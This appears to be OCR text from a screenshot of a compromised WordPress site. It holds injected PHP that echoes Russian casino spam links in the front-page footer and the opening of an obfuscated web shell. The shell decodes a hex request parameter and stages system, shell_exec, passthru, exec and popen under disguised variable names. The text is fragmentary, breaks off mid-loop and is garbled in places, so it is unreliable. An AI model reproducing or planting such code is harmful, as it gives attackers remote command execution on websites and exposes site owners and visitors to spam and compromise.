
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO ESPANYOL
GETAFE